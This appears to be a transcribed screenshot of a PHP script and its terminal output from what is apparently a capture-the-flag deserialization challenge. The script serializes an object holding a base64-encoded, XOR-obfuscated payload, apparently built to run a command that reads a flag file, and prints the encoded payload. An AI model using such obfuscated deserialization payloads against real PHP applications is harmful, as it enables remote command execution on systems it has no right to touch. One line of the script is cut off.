 1.php
1 <?php
2 class pull_it {
3 private $x;
4
5 function __construct($xx) {
6 $this->x = $xx;
7 }
8
9 }
10
11 $b = "KCIlMDglMDIlMDglMDglMDUlMGQiXiIlN2IlN2IlN2IlN2MlNjAlNjAiKSgiJTAzJTAxJTA4JTA
12 $a = new pull_it(urldecode(base64_decode($b)));
13 echo urlencode(serialize($a));
问题 输出 调试控制台 终端 powershell
PS D:\google download\www (5)> php 1.php
O%3A7%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A41%3A%22%28%22%08%02%08%08%05%0
D%22%5E%22%7B%7B%7B%7C%60%60%22%29%28%22%03%01%08%00%00%06%00%22%5E%22%60%60%7C+%2F%60%2A%22%29%3B
%22%3B%7D'cat' is not recognized as an internal or external command,